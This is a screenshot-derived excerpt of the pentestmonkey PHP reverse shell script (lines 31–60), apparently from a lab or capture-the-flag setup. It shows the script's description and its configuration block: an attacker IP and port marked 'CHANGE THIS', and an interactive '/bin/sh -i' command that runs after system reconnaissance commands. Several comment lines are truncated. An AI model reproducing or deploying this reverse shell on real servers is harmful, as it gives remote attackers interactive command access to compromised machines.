 README.md ×
php-reverse-shell.php ×
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a
35 // The recipient will be given a shell running as the
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version
40 // Use of stream_select() on file descriptors returned by
return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation
are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.6.33.179';  // CHANGE THIS
50 $port = 4445;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //